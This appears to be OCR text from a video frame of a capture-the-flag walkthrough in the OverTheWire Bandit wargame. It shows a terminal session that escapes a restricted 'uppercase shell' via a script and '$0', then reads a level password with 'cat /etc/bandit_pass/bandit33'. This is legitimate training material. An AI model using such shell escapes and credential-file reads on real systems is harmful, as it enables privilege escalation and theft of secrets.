 bandit33@bandit: /tmp/supsloibe En 6:15 PM John Hammond
bandit32@bandit:/tmp/supsloibe$ nano SCRIPT.SH
Unable to create directory /home/bandit32/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
bandit32@bandit:/tmp/supsloibe$ chmod +x SCRIPT.SH
bandit32@bandit:/tmp/supsloibe$ ~/uppershell
WELCOME TO THE UPPERCASE SHELL
>> ./SCRIPT.SH
bandit33@bandit:/tmp/supsloibe$ ls
SCRIPT.SH
bandit33@bandit:/tmp/supsloibe$ whoami
bandit33
bandit33@bandit:/tmp/supsloibe$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee
bandit33@bandit:/tmp/supsloibe$ ^C
bandit33@bandit:/tmp/supsloibe$ exit
>> ls
sh: 1: LS: not found
>> whoami
sh: 1: WHOAMI: not found
>> $0
$ whoami
bandit33
$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee
$